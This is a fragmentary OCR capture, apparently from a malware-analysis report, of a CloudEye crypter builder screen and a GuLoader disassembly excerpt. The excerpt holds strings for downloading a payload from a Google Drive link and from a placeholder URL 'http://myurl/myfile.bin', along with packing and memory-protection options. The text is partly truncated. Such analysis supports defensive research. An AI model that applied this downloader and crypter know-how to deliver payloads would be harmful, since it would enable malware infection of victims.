 CLUDEYE VIDEO
Join this file
http://myurl/myfile.bin
Drop as (filename.extensio
Protection variables
Number of memory pages left unp
Memory protection
Protect PE header
Pack into wrapper
Self process loader
GULOADER
call sub_3E71
; ---------------------------------------------
aHttpsDriveGoog db 'https://drive.google.com/
db 'Ozd1HgU4Y4Y-wj-',0
; END OF FUNCTION CHUNK FOR sub_3E48
dw 0
db 0
; ---------------------------------------------
; START OF FUNCTION CHUNK FOR sub_3E71
loc_4B09: ; COD
call sub_3F47
; ------------------
aHttpMyurlMyfil db 'http://myurl/myfile.bin'